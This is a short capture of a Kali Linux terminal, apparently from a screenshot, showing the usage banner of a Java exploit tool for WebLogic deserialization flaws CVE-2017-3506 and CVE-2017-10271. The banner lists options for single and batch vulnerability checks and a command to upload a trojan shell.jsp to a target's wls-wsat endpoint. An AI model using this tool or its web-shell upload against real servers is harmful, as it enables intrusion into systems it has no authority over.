 文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面/CVE/CVE-2017-3506]
└─$ java -jar WebLogic-XMLDecoder.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WebLogic wls-wsat组件反序列化漏洞利用
[*] 漏洞编号 CVE-2017-3506 & CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个检测 -u http://Host:Port
[*] 批量检测 -f url.txt
[*] 上传木马 -s http://Host:Port /wls-wsat/CoordinatorPortType11 shell.jsp